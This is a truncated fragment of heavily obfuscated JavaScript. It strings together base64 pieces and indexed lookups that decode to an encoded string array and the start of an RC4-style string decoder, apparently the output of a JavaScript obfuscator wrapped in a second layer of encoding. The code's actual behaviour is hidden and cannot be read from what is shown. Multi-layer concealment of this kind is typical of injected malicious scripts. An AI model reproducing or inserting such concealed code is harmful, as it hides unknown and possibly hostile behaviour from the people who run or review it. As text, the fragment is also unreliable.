'NHFmV1JSZEpIdScsJ1c0WmNVOGtVVzc3Z'+_0x3348231x(0x220)+'hjUTFtJywnV1BGZEhDa2lmWksnLCdXNHB'+'kUThrOWFtazcnLCdBQ2txdkNrZURXJywn'+'Y2M4Y3dDbzEnLCdXNm1rbEs1SicsJ2ZTa'+'3FvSUtUJywnb0pWY0lDa2hXNjQnLCdsOG'+_0x3348231x(0x1a6)+'sJ2g4b0hXUEZjR1o4Jywnc21rdGtoWmRR'+'RycsJ1c2VmNVU2tCVzVwZFRhJywnVzdxS'+'2F4MVonLCdXNFpkU21vS1c2YUknLCdvZz'+'NjU3JkZFRh')+('JywnYzhrS1c2MVhXNWUnLCdXUWhjR1NrU'+'ldPeGNMVycsJ1c0QmNJOG9HV09YdScsJ2'+'VHcTFFQ281JywnV09XOHk4a0RsRycsJ1c'+'2UmNWQ29TcmFXJywnZVl4Y0dTazVXNzAn'+'LCd2OGthcVNrM3dHJywnV1B1c3Ntb1JoR'+_0x3348231x(0x1ea)+'NWTVcnLCdXT3JjV1BQZmZxJywnV091N3c'+'4a1BXT0cnLCdXNmZuV1BSZEhkeScsJ1c1'+'aGRHU29xVzY0JywnV1FKY1NJcGNSaDgnL'+'CdXUnBjR2VMbEFHJywnbThrMFc3ajdXNm'+_0x3348231x(0x10f)+'nLCdyOGs4cGZaZE1xJywnRk5MY0ZDb0sn'+_0x3348231x(0x19f)+_0x3348231x(0x1ce)+'NrcXFTazdEcScsJ1dQVmRVZGZ1cEcnLCd'+'6bWtyczhrZkFHJywnaEpMenpDa1QnLCdl'+'SVRrcm1rUicsJ1dSZGRWckw1cEcnLCdXN'+'XZPV1EzY1ZNNCcsJ1dRN2RWaEpkS2ZxJy'+'wnV09kZFYyUmRPZ2UnLCdXNUJkTThrbXB'+'Da0YnLCdXN05kTHdEUHNHJywnYUxkY0hK'+'TmRTYScsJ1c3QmNQU2tkVzVCZElXJywnd'+'ENrd1dSTFhXNkMnLCdsSFBnRDhrSicsJ2'+_0x3348231x(0x1b5)+'XNlZjR21vYldSVHQnLCdXN3U5V1FGZFRI'+'TycsJ2Q4a0RiV2VJJywnV1JsY1R2ekt2R'+_0x3348231x(0x18e)+'csJ1dRMHN1bWtab2EnLCd5aHFCd1o4Jyw'+'nVzcvZExTa2xkU2tzJywnV1F4ZEd1N2RM'+_0x3348231x(0x295)+_0x3348231x(0x1ff)+'1reVc3cGRP')+('VycsJ1c1WmRVU2tBZFNrTScsJ0U4a3V0U'+'2tyclcnLCdpcUR6VzRsZEphJywnalNvSl'+'dRSmNTV1MnLCdXN3BkVGVIUHJxJywnVzV'+_0x3348231x(0x28a)+'LCdwWlJjSjhrWVc0NCcsJ1dPYUpBQ29zc'+'HEnLCdGZmRkUUNrNWZhJywna21rTFc0Tm'+'RVbWtRJywnVzVid1c0WmNLOGtRJywnV1J'+'WY0laQmNMaEsnLCdBTnZBdjhvaCcsJ2hT'+'azZXNjNkVVNrYycsJ1dPcVR1U29xb3EnL'+'CdXUFpjVEkvY1RmaScsJ1dPeUh5OGtPZH'+_0x3348231x(0x281)+'lSFc2eScsJ1dPODNXNVpkT1NrWicsJ1dQ'+'M2ROZHp0aGEnLCdXNk5kVHhDbFdRSycsJ'+'1dPM2RTU2taVzZXTicsJ284b2lXUkJjUk'+'dHJywncjhrMGoxSmRVRycsJ1dRN2NTMlB'+'uQnEnLCd5Q2tucDA3ZEpXJywnelNvRnM4'+_0x3348231x(0x1dc)+_0x3348231x(0x270)+_0x3348231x(0x25c)+'Ec1dQN2RMcmUnLCdhR3lZdzhveicsJ2x0'+'TmNOU2tiVzQ0JywnbFh1c3RDb2MnLCdXN'+'TgzV1FXVmFXJywnV1AvZEpNUmRQeEcnLC'+'dXUmRjTmQzY1ZlMCcsJ2lkanVXNEJkVlc'+'nLCdXUGRkUWFIUWRhJywnZUNvNldQSmNT'+'YTAnLCdXUTNkS1NrRVc2bUEnLCdsOG9yV'+'1FaY1RhdScsJ25kaVlGbW9FJywnV09lQn'+'lta3NXT3EnLCdXNHZkV1FkZE10cScsJ1c'+_0x3348231x(0x25f)+'J25ZeWl6U29pJywncHRwY1Bta29XNWUnL'+'CdXNWxjTW1vOHhhdScsJ1c3SmRVQ29FVz'+'dLUicsJ1c1')+(_0x3348231x(0x263)+'zhwYScsJ1dSRDNXT1pjSWc0Q21hJywnVz'+'YzY084b25XUHJmJywnRk11TnJzRycsJ2F'+'acTdxQ29EJywnV1FoY05Ta1VXUmxjTVcn'+_0x3348231x(0x1cc)+'ScsJ0J2ekZ6Q28wJywncm1rUldScjhXND'+_0x3348231x(0x179)+'xRycsJ1dQOHp3OGtzaEcnLCdXNEh4VzZD'+'Qlc0dScsJ1c0eGNIU2taV1JCY05hJywnV'+_0x3348231x(0x158)+'snLCdsOGtNVzdoZFFtaysnLCdXNG1vV1F'+'TMGpHJywnVzZmOFc0TmNWbWtYJywnVzRO'+'Y0xDb3ByY2knLCdyTFBqQm1vTScsJ1c1d'+'nBXUC9jVkxHJywnVzdYc1c3ZWJXUGknLC'+_0x3348231x(0x14c)+'rUScsJ1c1L2NIOG9tV09URCcsJ3dOdTly'+'cW0nLCdXNlpkSENvOFc2YXcnLCdXNnJtQ'+'mNsZElHJywnVzR6OURYcGRQcScsJ1c1Um'+'NSU2s2VzR0ZExxJywnRENrb20xSmRUVyc'+'sJ1c3cmJXNmxjUW1raCcsJ1dROElEQ291'+_0x3348231x(0x200)+'UZkTXEnLCdXNlZkVG1vYVc2ZTAnLCdXNE'+'hJeUczZFVXJywnaElTekJDb3knLCdXUUt'+'0RG1rL2JXJywnV091QkVDa2hncScsJ2FT'+'a3ppV0d5JywnbVdwY01Da1FXNFMnLCdXN'+'kdZV1BHJywnRTBmY0U4b0knLCdEM2hkTG'+_0x3348231x(0x24a)+_0x3348231x(0x1c3)+'WmRKbWtSZkNrWndHJywnV1FpZ3RTb3plc'+_0x3348231x(0x121)+'Nta0UnLCd6')+('Q29IcUNvU1c0bScsJ21DaytXN0xWVzd1J'+_0x3348231x(0x139)+_0x3348231x(0x1d3)+_0x3348231x(0x141)+_0x3348231x(0x1f9)+'GFXUFJkTVhXJywnVzRIa1dRZGNSMlMnLC'+'dockticThvMScsJ3hDa1J0U2tqQ3EnLCd'+'XN1dlV1BLV21xJywnVzRTNFdRaGRQY2kn'+'LCdXN2xjSENra1c1WmRIRycsJ1c3blFXU'+_0x3348231x(0x172)+_0x3348231x(0x228)+'nQllSZE5Db1InLCdXUFZjT2VyT3NxJywn'+_0x3348231x(0x113)+'ycsJ1c3aGNTOG9reFdpJywnVzdyNHVxRm'+'RIRycsJ2paR2R5bW93JywnV1JoZE50ZnN'+'XNXknLCdXNk81V1FtR2JXJywncjhrZldR'+'djhXN3knLCdXNDFRV09oZE5YTycsJ1c3b'+_0x3348231x(0x198)+'dXNEhKVzY4WFc1QycsJ1dSQmNQdXIwQ2E'+'nLCdEbWtTYndOZE1HJywnVzdMOVc2dWZX'+'T3knLCdXUFpjS0x6dVdPaScsJ1dRL2NMZ'+_0x3348231x(0x1f6)+'h3WE5kVUcnLCdiU284VzVHa1dQZScsJ1d'+'QM2RQbWt2VzdHTCcsJ1c0cGRTeDRpV09h'+'JywnaEk0NnU4b1MnLCdDU2tHV1JIL1c1e'+_0x3348231x(0x226)+'RPZ2knLCdXN1BqV1BGZFBjNCcsJ2RDb0N'+'XNXUvV1BDJywnZlo1WFc0N2RVcScsJ1dP'+'N2RUQ283V1FkY05ta1RXT2Z4V09KY0pnd'+'ScsJ1dRVmRRZGoxZlcnLCdncjRTQW1vby'+'csJ1dPeVdX')+('NXRkVkcnLCduOGtGVzRoZEtDa2cnLCdXN'+'XJRV1FoY0l2YScsJ1c3UmRVOG9iVzdDeS'+'csJ1c2Ym9XNHlDV09XJywnRU5ETXQ4b2M'+'nLCdXUTNkR0dYbFc0VycsJ1dRYUxXNzdk'+_0x3348231x(0x229)+'W1vcCcsJ2c4b1RXUHhjS1o0JywnV1FsY0'+'hDa2lXUnhjVVcnLCdXUjNjSU1YcldQUyc'+'sJ1dQZGNNbWtUV1FsY0lhJywnV1BCZEg4'+_0x3348231x(0x219)+_0x3348231x(0x22a)+_0x3348231x(0x123)+_0x3348231x(0x225)+'LCdDQ2tTRENrVEZXJywncG1vNlc2R0pXT'+'zAnLCd0OGtFV09YSVc1SycsJ2xtb1JXNk'+'dlV09HJywnakpxb3htb20nLCdrYjVnVzd'+'wZEhHJywnVzRaY0pTazVXNnhkR0cnLCdX'+_0x3348231x(0x214)+'VNvRldSdGNUWEcnLCdXNnBjUlhyTVc3Ry'+'csJ1dPL2NRbWtQV094Y0xHJywnV1FkY1J'+_0x3348231x(0x1cd)+'V1EzY0xLUG52cScsJ1c2ODVXUFdJYXEnL'+'Cd4ZUdCdmM0JywnelNraFdRSEtXNk5kTW'+'1rRGFtb3VXTy9jVG1veCcsJ1c3amFGR1Z'+'kVkcnLCdqV2FjQ21vbycsJ3BZWDN3OGtB'+_0x3348231x(0x15c)+'GRTSHUnLCdXN2IrVzdpa1c2QycsJ2d2Um'+'NISlpkS3EnLCdXNUZjS0NrWFc3aGRHVyc'+'sJ1c1NURXUVpjVTBHJywnVzdqdEZxQmRR'+'RycsJ1dPQmRTOGtqaElLJywnZG1rZmhiR'+'0gnLCdmdDF4VzQzZFZXJywnV1BWZFFDa2'+_0x3348231x(0x1ba))+('Q29PQW1vWVc0YScsJ1dRdGRIWXJ6Z0cnL'+'CdDU2txV1A1cFc2YScsJ284a2ZvWW1QJy'+'wna1NvYldPaGNJczAnLCdXUEdLRG1raFd'+'RRycsJ1c0NUFXUXhkVlpxJywnVzdtS254'+'amYnLCdXT2xkVElud2pHJywnVzVWY0lta'+'25XN3BkUWEnLCdsdGlDeENvUicsJ1dPVm'+'NOYnBjUDJ5JywnVzR4ZFYwcWlXUVcnLCd'+'XNkpjVW1vRldSak0nLCdXUEpjSXdYTVdP'+'OCcsJ1dQSmNLbWt2V1JoY09hJywnV09TO'+'Fc2TmRNQ2syJywnVzU1SldRWmRIcnUnLC'+'dpdGRjUkNreVc2SycsJ1c0SEpXN0JjSm1'+_0x3348231x(0x241)+'anZXNnUnLCdXUDA5Vzc3ZEg4a3knLCdXT'+_0x3348231x(0x236)+_0x3348231x(0x178)+_0x3348231x(0x14b)+'TycsJ1dReGRQV2ZGcFcnLCdyU29VejhvW'+'Fc2cScsJ3NLcWx0WUcnLCdXN3J6dWMvZF'+'VhJywnVzdQN1c1NDNXT2UnLCdpWW4rQjh'+_0x3348231x(0x19c)+_0x3348231x(0x27f)+'GROQ29QVzQwTicsJ1c2amVXT0pkR3FPJy'+_0x3348231x(0x271)+_0x3348231x(0x1e5)+_0x3348231x(0x23d)+'1JoVDB3cScsJ2VkSGZFQ2s2JywnQm1ra2'+'lMcGRMcScsJ1c1TGRXT0ZkUVhHJywnVzd'+'kY1RTb25yck8nLCdXNUpkSkNrbWFTa3En'+'LCdXN0ZjUVNrUVc3VmRMYScsJ1c1MGhqT'+'DFjJywnbGFMQXhta24nLCdXNEROVzVTTl'+_0x3348231x(0x21d))+(_0x3348231x(0x1b1)+'GRJU2srZ1cnLCdrZi9jSXF4ZFRXJywnb2'+'1vOVc1OHlXUUsnLCd0MDVpdkNvTScsJ1c'+'3SGJXNkpjUkNrSicsJ2VtazFXNWpZVzVx'+_0x3348231x(0x18c)+_0x3348231x(0x1b9)+'VoZFR2UFJCRycsJ210aWlxQ29pJywnYTh'+'rUVc2L2RRU2tPJywnVzRwZEp3cThXUEcn'+_0x3348231x(0x1d4)+'CdXNERvVzd1bVc0RycsJ2hDa2FXN1JkU0'+_0x3348231x(0x239)+'Tb0QnLCdXNFhqRXNsZE1hJywnV1AvY0s4'+'a1BXN21KJywnV1A5dFdPNUZncScsJ1dPc'+_0x3348231x(0x1e6)+'d1TnU2eElTJywnVzdaZE5Db1NXNG1lJyw'+_0x3348231x(0x13f)+'U2tXJywnV1B1SHhta3pscScsJ2pmcGNMc'+_0x3348231x(0x218)+_0x3348231x(0x1eb)+'nZFNvS1dRM2NRWEMnLCdXT0pkTkdybVc2'+'VycsJ1c1aGNTU28vQUhTJywnVzRkZFZ4T'+'2RXUVMnLCdXNFpjUW1reVc2N2RVYScsJ1'+'dSR1RXNVZkT0NreCcsJ1c2TmRTU2tBYVN'+'rQycsJ29jdGNTOGt5VzZlJywnVzdDSldQ'+_0x3348231x(0x232)+_0x3348231x(0x213)+'RXTy9jT0hHJywnQjhvcVc3YlpXNXpiRGh'+'DJywnaklXUXltb3gnLCdXUkZkSkNrVWla'+'ZScsJ1dSM2NIOGs3V09qYlc2N2RWOG9nV'+'1JuNWwwUycsJ2FHOUx3U2tRJywnRFNrMW'+_0x3348231x(0x1ae))+('J1c0VGNXNWFtV09HJywnV1B5ZkZta3BXT'+'0cnLCdjeGRjUnE3ZFVxJywnV1FaZEdTa0'+'NXN3pGJywnVzQvY1Vtb1JXUmZaJywnV1A'+'zY084a3ZXUWRjS0cnLCdXNGJGVzRDT1dS'+'eScsJ1dSVmNRTTlJeVcnLCdXN2hkSjhra'+_0x3348231x(0x14f)+'BTa2lXNVNRJywnV1ExVXI4a0cnLCdkQ2s'+'3bmN5cCcsJ3pncjFEbW82JywnZENvT1c1'+'dU1XUlcnLCdXUlAzV1JqTmFXJywnVzU3Z'+'E9tb2NXNkNLJywnVzV5MldPT1JpRycsJ1'+'c0RDVXNlpjSUNrRycsJ1dQUmRSU2tQaGR'+'tJywnajhvNVdQVmNHWVcnLCdXUlZkSXJM'+'M1c2bScsJ1c3N2RSTnF6V1B5JywnV1FLd'+_0x3348231x(0x1d9)+'tDa3ZXNWRkVDhrdCcsJ1dRM2NVbWtvV1J'+'SY1ZhJywnVzRwZFFDa1plQ2tDJywnYkk1'+'L0I4azEnLCdXT2hjVWg1MVdQUycsJ25ta'+'2tpWHVvJywnV09GZEpmVmRLdTAnLCdXUk'+_0x3348231x(0x227)+'sJ1c3ZlJXUS9jSjI0Jywnd0NvVHJtb0hX'+'NVMnLCdjYk9Rcm1vMicsJ0U4b1JGbW9MV'+'zYwJywnVzRWY1V0TGRXNGEnLCdXUk5jSk'+'NrNlc3NG8nLCdXNHZ5V09KZE5kcScsJ1d'+'QZGNWOGtlV1JSY1ZHJywnV09wZFZhNTBX'+'NDQnLCdXUGRkVUNrNXBXSycsJ2pOQmNSW'+'UpkSHEnLCdmdGp3VzRkZFNxJywnVzdsZF'+'QwZk5FYScsJ1c0THRXNXRjR21rRycsJ1d'+_0x3348231x(0x1a9)+'J1c1L2NMOG9kVzRXQm1Da2lXNlNhJywnV'+'1AvZFZNbGRQZnEnLCdXNTNjU1l2cFc0Qy'+'csJ1dQenpX')+('UkxOcEcnLCdXNkxyVzd0Y1BTa0InLCdXU'+_0x3348231x(0x117)+_0x3348231x(0x122)+'DJywnVzUzZE8xUGxzRycsJ1c1N2NTU2s3'+'VzdWZExhJywnblNrUFc2eGRHOGtjJywnb'+'mNQYlc3N2RTYScsJ3k4a3ZrU2tzQUcnLC'+'d4TmxkSThrVG1HJywnV1E5R1c1SmNPMlp'+'kU1NvUVdSbkNXT0pkUkNrMicsJ1c1ckpX'+'NGU4V09PJywnV09KZFNISGduYScsJ0J2b'+'lB1bW9LJywnY21rQmt0T3YnLCdqQ2tSbF'+_0x3348231x(0x173)+'Da3RqU2txJywnVzRyZFdRdGRRV1MnLCdX'+'NkROVzZ5SVc2UycsJ1c0THpXT0ZjTXZtJ'+'ywncGI5MHlDa1knLCdXNXFkV08zZFNaVy'+'csJ1c1WmNLWExIVzc0JywnV1IvZEtNdGR'+'UTWUnLCdXUHhjTm1rdFc3U0InLCdXNkpj'+_0x3348231x(0x185)+'zhmaDI1NScsJ2Jtb21uU2tUcVdCZE5tbz'+'BXNzAnLCdXNmIyVzZ5L1c2VycsJ2NzeXV'+'4U29CJywnRHZ2MnNTbzAnLCdXN3JYVzdL'+'U1dPTycsJ1dRN2RHOGtvb3NLJywnVzc5Z'+'kVXRmRVYScsJ2VXWDBXNnhkSVcnLCdqY2'+_0x3348231x(0x154)+'0VmRVQ2tMaVNrSScsJ0Ntb056bW84Vzc0'+'JywnV1E3Y05TazJXN0dTJywnY3Q1TVc0Z'+'GROcScsJ1dPbGNLU2t2VzR1aCcsJ1c2Wm'+_0x3348231x(0x188)+'4bWt0RG1vL1c1UycsJ1dSUmNRdkQwRXEn'+'LCdXUUJkTDhraVc2eXEnLCdCZW43eFNva'+'icsJ1dRcGRHdXRkSXVpJywnelNrbmEybG'+_0x3348231x(0x275))+('VmRMQ2ttY2EnLCdDZ0hSRG1vVCcsJ0FDa'+'zBDOGsyQ3EnLCdXNTRhV090ZFR0UycsJ1'+'dPbGRRSEh1bVcnLCdwOG9CVzdLMldSdSc'+_0x3348231x(0x1ab)+'J29NRmNNV2hkU3EnLCdmcWE5eENvMicsJ'+'2Z4cGNVdDdkVHEnLCdXNFhBVzZlblc2Ry'+'csJ1dSUmRIU2tJaEh1JywnV08wK1c2WmR'+'TOGtQJywnV1FCZFNTa2JrYUsnLCd3dW54'+_0x3348231x(0x23e)+'G9lTmRPRycsJ1dQaGRPbWtFVzVpYycsJ3'+'B0ZVVzQ29ZJywnVzdkY1NTa0JXNGRkSmE'+_0x3348231x(0x126)+_0x3348231x(0x1dd)+'1c3allXNXUnLCdXNFJkUFNvcFc0ZXonLC'+'dXT05jUnNOY1IwRycsJ2hkdkZXN05kUnE'+'nLCdXUVZjTzFUaUZXJywnVzdsY1ZTb1lF'+'R2knLCdXUVJjUTFqY2lhJywnV1JyVldSO'+_0x3348231x(0x28f)+'c0TCtXNUMnLCdGS0ZkSW1rdmdxJywnVzZ'+'UY1c3NFNXNEsnLCdXNlpkSXhlUVdQeScs'+'J2RIS3B1U29rJywnZ0piUXFDa2cnLCdXU'+_0x3348231x(0x21b)+'VlMGFGSG0nLCdXUUhJVzVKZFVJVmNTU29'+'hV1FQNycsJ1dQVmRPV2pmVzRTJywnVzVt'+_0x3348231x(0x114)+'1c3YWVpZjVGJywnaG1rVWZjS0MnLCdXUS'+'9kT21rM3BMSmRQU2t0VzUzZFU4azFXNHJ'+'EJywndVNrb1dPRFJXNm0nLCdkbWtXVzRM'+'cFc0RycsJ1dPbGRRbWtXVzdDdycsJ3FTb'+'1N5Q29lVzdhJywnblNrSVc0L2RKQ2t6Jy'+'wnV09CZEs4')+('a1JtWHUnLCdtVzdjVjhrUFc2UycsJ0FTa'+'1doeDdkU1cnLCdXNjdjVm1vUUNJaScsJ1'+'dRL2RWQ2tEY1dDJywnY0NrS1c2M2RUQ2t'+'aJywnVzZiWVc3V25XUGEnLCdsczVReFNr'+'SCcsJ3Vta09tZzNkSUcnLCdXUXFMVzRGZ'+'FRTa3InLCdXNVdQV1JHQW1hJywnV1JaY1'+'ZIaGNPTTQnLCdXNmhjSW1vWXpiTycsJ1c'+'2UmRRU2s0cFNrNScsJ2kyaGNNSFpkU2En'+'LCdXUXRkVlNrMlc2YTYnLCd4Q2tkb2czZ'+'ExXJywnY1NrQVc2SmRUQ2t3JywnbFNrY1'+'c1SDFXNW0nLCdvSm1KdW1vQicsJ1dRZTB'+'3bWs1V1BhJywnYzhrQWJkVzAnLCd1eFJk'+'RzhrYnBhJywnV1BkZEpDa0JXN3FoJywnV'+'1FaY0lMWG9XT3UnLCdXUUtwVzVKZFRtaz'+'YnLCdXNUpkSENvK1c3Q2snLCdXNU91Znh'+'mTCcsJ1c2SmNTQ29FV1JYYicsJ1c3cGNL'+'bWtBVzc3ZEdHJywncDhrR1c1NTZXNEMnL'+'CdxbWtabXVWZFVXJywnV1FWY0lNdkRGRy'+'csJ2RHbkhxQ2tmJywnVzVMMFc1VmNJbWt'+'GJywnVzd6dFc1ZGNMU2s3JywnVzRKY05L'+_0x3348231x(0x28b)+'W1veHlZYScsJ0FLbXlFck8nLCdXNm02V0'+_0x3348231x(0x1a3)+_0x3348231x(0x1ac)+'UWRkTEdMd2hhJywnV09pcHRtazdXUUcnL'+_0x3348231x(0x1c4)+'cnLCdsc2JFcUNrWicsJ1c2alpFYkpkT3E'+'nLCdXUHk2em1rTmRHJywnVzRHTFdQOEFi'+_0x3348231x(0x15e)+'G96VzQ4JywnV1FaY1ZIcGNId3UnLCdXNk'+'RtV1JWY1Fn')+(_0x3348231x(0x296)+'ScsJ1dPUmRWQ2tTVzd5OCcsJ1c3ZlNXNG'+_0x3348231x(0x10b)+'Db1hXUDE2ZEcnLCdXNFRjVzZkY084a2wn'+'LCduOGtGVzRaZE9Da0UnLCdXTzdjR21ra'+'Fc1UmRUbWtHV1JlJywnZXJkY01Da05XN0'+'snLCdhU2s0VzZwZE1Da1cnLCdzbWswV1I'+'xSVc1NCcsJ1dRZGNJM3pkeHEnLCdhV1Qx'+'QW1rdCcsJ2k4b1hXUXBjTnQwJywnb2E5T'+'lc3VmRKRycsJ3pta2pXT0RWVzVDJywnVz'+'dDbFdQYUhjYScsJ1c3OTNXUE5jTmdLJyw'+'nVzU3Y0o4b0pXUGpqJywnbFdQaHg4a20n'+'LCdXT3hkVFl6TmFhJywnZzhvWVc3NGpXU'+_0x3348231x(0x140)+'c3MFBEbWtSJywnVzc3Y1Vtb2F0WkcnLCd'+'XN0pjUENvc1dSMVInLCdDOGtxdkNrUXZH'+'JywnakhTbUJDb0onLCdkbWtiVzVoZExDa'+_0x3348231x(0x204)+'szJywnV09aZFJNaGRMd20nLCdXNFBVVzR'+_0x3348231x(0x176)+'QXhYTmRRVycsJ1c0UmNVbW9pekc4JywnZ'+'mVwY0tzL2RKYScsJ1dRZGNUWi9jSzJxJy'+'wneThvaHhtbytXNWUnLCdXNC9jR21rK1c'+'1UmRNVycsJ1dPbGNRQ2tUV1AzY09xJywn'+'VzdoZEhtbytXN2FMJywnVzZSY0lDa05XN'+_0x3348231x(0x23f)+_0x3348231x(0x203)+'nLCd0OG9vQm1veFc0cScsJ1dSQmRTWWpu'+_0x3348231x(0x11f)+_0x3348231x(0x146)+'JxR0MnLCdX')+('T1ZjTHU1T3lXJywnbzFOY1BYcGRKcScsJ'+'1dPR2t3OG95JywncEpDNnNDb3YnLCdybW'+'84eUNvL1c3ZScsJ3BTa0ZqWTBhJywnb1N'+_0x3348231x(0x10a)+'UnlkclNvOWVHJywneThvbEJtb0dXN1MnL'+'CdpWnV4RkNvcycsJ1dPdGRTQ2tRb2J5Jy'+'wnZ2NQWFc1SmRVYScsJ1dPQmRRU2tUVzR'+'1LycsJ2djRmNROGtpVzYwJywnV09Td3VT'+'b0FucScsJ1dPZVZzOGtGV1I4JywnV1BsY'+_0x3348231x(0x1fe)+_0x3348231x(0x287)+'sJ3Jta1BwS05kR2EnLCdBMlNoeGJPJywn'+'Z2dGY0pjVmRVRycsJ1c0RmNQdDlJVzZDJ'+'ywnV1J4Y0dTa3FXNUd0JywndVNranVta2'+'VGYScsJ2VJNWRFOGtUJywnRW1rVldPVDZ'+'XN0MnLCdXNFpjSG1rVlc1TmRHVycsJ1dR'+_0x3348231x(0x290)+_0x3348231x(0x276)+'knLCdXUmhjU2dEbXlHJywnVzdTYWR4RFo'+'nLCdXUnBkVElYZW5xJywnV1JKY1J4amlx'+'VycsJ1c1RmRJdktjV09xJywnejFkZFBDa'+'2NiVycsJ1dQSmRVU2tqcFc0JywnV1A3Y0'+_0x3348231x(0x189)+'sJ1c0THJ5SVJkTlcnLCdXNjdjTko1S1c0'+'bScsJ1dSRmNOWmxjUnUwJywnV1BHWHZTb'+'0FwcScsJ1c3RE5XNGVrVzZXJywnZ0dUOF'+'c3SycsJ1c3ZGRUU2s1aDhrVicsJ2FKT1R'+'BQ29zJywnVzRLK1dPM2RWYmknLCdXNGhj'+_0x3348231x(0x242)+'1Y4a3lXUHRjTGEnLCd5bW9Ldm1vTVc1Sy'+'csJ2hta3pX')+('NUJkVG1rMScsJ29LQmNMWS9kS1cnLCdXN'+_0x3348231x(0x14a)+'dXUFJkSlc5QWRHJywnV1F4ZEs4a1BrZDQ'+'nLCdXNVpjR1NvSENibScsJ1c3WDZXUi9j'+'UExhJywnV1JWY0ltazZXNDhlJywnVzQ5R'+'HFXaGRNVycsJ1c2bGRUd3F0V1EwJywnV1'+_0x3348231x(0x1e8)+'nLCdxbW9oRlNvOFc2eScsJ210S1NzOG9t'+_0x3348231x(0x211)+'3FjMCcsJ1dPL2RNbWt3Y2RHJywnV09xdl'+'c3TmRHOGtoJywnamE1ekQ4a3QnLCdrbWt'+'CVzd0ZFNtazEnLCdXNDdkT2dxK1dPeScs'+'J1c2UmRUQ285VzY0aicsJ3lta2JXUVRNV'+_0x3348231x(0x11a)+'pjTjhrc1c0NCcsJ1c1ekVXUUJkSWFHJyw'+'nVzUvY0djREFXNksnLCdXUlZjSG1rTlc1'+_0x3348231x(0x282)+_0x3348231x(0x26b)+'lnSFR5YScsJ1c2enlXNDBGVzdxJywnV08'+'3ZFE4azBXNEtRJywnczB2SERDb04nLCdv'+'c2hjUFNrdFc1MCcsJ1c2ODZXUk9yblcnL'+_0x3348231x(0x25e)+'dXN0pjUHF2elc2eScsJ1c1ckt6czNkTlc'+_0x3348231x(0x286)+'VzVHJywnVzdEVVc2VmNMQ2tIJywnV1FWZ'+'E9TazJXN3lEJywnV1E0M1c3SmRUOGtkJy'+_0x3348231x(0x1f3)+'zdScsJ1dPblZXUFRtZ2EnLCdXNVQwVzZH'+'UVdRRycsJ1c3WmNWckRmVzRTJywnVzZKZ'+'E9Db3NXNm1KJywnVzRGZEo4b25XNXUwJy'+'wnV09xd3Nt')+('b09ncScsJ1dPcGNIbWs3VzdOY0lhJywnV'+'zVkZEt4OTRCVycsJ1c0ajdXNW1LV1JhJy'+_0x3348231x(0x169)+_0x3348231x(0x1aa)+'Z1hubycsJ1c2ZXZvTmJFJywnV1JLWnM4b'+'zJwVycsJ2E4b0xXUU5jU2JpJywnbldtbE'+'VDb0gnLCdXNHRkR0NvUlc1bWInLCdsOG9'+_0x3348231x(0x157)+'T21rN1c0aWonLCdXT1ZkSkdqTFc1YScsJ'+'284azFoY082JywnVzRyZldRL2NSZTgnLC'+'dXUE5kSVpEOW1XJywnV1BCZFNMM2RKMnE'+_0x3348231x(0x27b)+'TXEnLCdXNFJkTENvRVc2cUInLCdGd1NIe'+'GJHJywnV1FoY0cyeGNNWEMnLCdXNDNjTT'+_0x3348231x(0x289)+'XNVJjVDhrS1c3WmRRRycsJ1c2clZXUXBk'+'TElHJywnVzZXb1dSSmRTdGEnLCdqOGt2Y'+_0x3348231x(0x266)+'UnLCdXUHEzVzdsZFZTazInLCdvSHJWVzZ'+_0x3348231x(0x115)+_0x3348231x(0x255)+'0JDQ2tSREcnLCdlcmpHVzVSZFZHJywnV1'+'FaZEsxM2RJdmEnLCdXUUJjS21rVFdPL2N'+'RVycsJ2pxcGNKOGtWVzZXJywna3NWY0g4'+_0x3348231x(0x1df)+'G5vZ0cnLCdFQ2tqV1BUVVc2UycsJ1c0L2'+_0x3348231x(0x202)+'XUFhoeHRucScsJ1c0ZnZXT3RjSnZDJywn'+'aUc1dkRDa0wnLCdXUkdoVzdaZE1Ta08nL'+'CduQ2tMVzdkZE5ta2YnLCdXT0ZjSlNreF'+_0x3348231x(0x1c7))+(_0x3348231x(0x144)+'1c1emdXNzRFVzY0JywnVzZUNFdQL2RIY1'+'MnLCdCMmZPczhvNCcsJ2NHOU5XNVpkTUc'+_0x3348231x(0x132)+'R0NrQScsJ1dRTmROWXI3blcnLCdubWtZV'+'zZwZFFTazEnLCdXNkg2VzV1SFc3cScsJ1'+'c1eGRNOG9rVzc1ZCcsJ2hKMDh6Q29DJyw'+'nV09WZE54SmRQMWEnLCdXUHlwdVNrMldP'+'YScsJ1dRUDFXNG5hdXZKY0pmaVlXT2laV'+_0x3348231x(0x237)+'JHWm5xJywnV09oZExTa2NXNjBOJ107ZnV'+'uY3Rpb24gXzB4OTkzMjk5NmQoYSxiKXth'+_0x3348231x(0x20a)+_0x3348231x(0x137)+'5xVyddPT09dW5kZWZpbmVkKXt2YXIgZD1'+'mdW5jdGlvbihpKXt2YXIgaj0nYWJjZGVm'+'Z2hpamtsbW5vcHFyc3R1dnd4eXpBQkNER'+'UZHSElKS0xNTk9QUVJTVFVWV1hZWjAxMj'+_0x3348231x(0x265)+'2YXIgbD0weDAsbSxuLG89MHgwO249aVsn'+_0x3348231x(0x1c8)+'DQ/bSoweDQwK246bixsKyslMHg0KT9rKz'+'1TdHJpbmdbJ2Zyb21DaGFyQ29kZSddKDB'+'4ZmYmbT4+KC0weDIqbCYweDYpKToweDAp'+_0x3348231x(0x12b)+_0x3348231x(0x14d)+'l7dmFyIG49W10sbz0weDAscCxxPScnLHI'+'9Jyc7bD1kKGwpO2Zvcih2YXIgdT0weDAs'+'dj1sWydsZW5ndGgnXTt1PHY7dSsrKXtyK'+_0x3348231x(0x283)+'ddKHUpWyd0')+('b1N0cmluZyddKDB4MTApKVsnc2xpY2UnX'+'SgtMHgyKTt9bD1kZWNvZGVVUklDb21wb2'+_0x3348231x(0x1b6)+_0x3348231x(0x153)+_0x3348231x(0x1ee)+'3RdK21bJ2NoYXJDb2RlQXQnXSh0JW1bJ2'+'xlbmd0aCddKSklMHgxMDAscD1uW3RdLG5'+'bdF09bltvXSxuW29dPXA7fXQ9MHgwLG89'+'MHgwO2Zvcih2YXIgdz0weDA7dzxsWydsZ'+_0x3348231x(0x294)+_0x3348231x(0x21e)+'0XSxuW3RdPW5bb10sbltvXT1wLHErPVN0'+'cmluZ1snZnJvbUNoYXJDb2RlJ10obFsnY'+'2hhckNvZGVBdCddKHcpXm5bKG5bdF0rbl'+_0x3348231x(0x1f1)+_0x3348231x(0x197)+'MHg5OTMyOTk2ZFsnWU5VZGhkJ109e30sX'+'zB4OTkzMjk5N